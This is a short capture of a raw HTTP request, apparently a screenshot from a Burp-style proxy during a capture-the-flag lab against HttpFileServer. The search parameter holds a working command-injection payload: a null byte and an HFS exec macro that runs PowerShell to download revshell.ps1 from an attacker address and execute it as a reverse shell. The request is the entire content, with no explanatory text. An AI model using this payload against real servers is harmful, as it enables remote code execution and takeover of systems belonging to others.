 Request
Raw Params Headers Hex
1 GET /?search=
%00{.exec|C%3a\windows\SysNative\WindowsPowerShell\v1.0\powershell.exe+-c+"IEX(new-object+net.webclient).download
string('http%3a//10.10.14.20/revshell.ps1')".} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.8/
8 Connection: close
9 Cookie: HFS_SID=0.609321830095723
10 Upgrade-Insecure-Requests: 1
11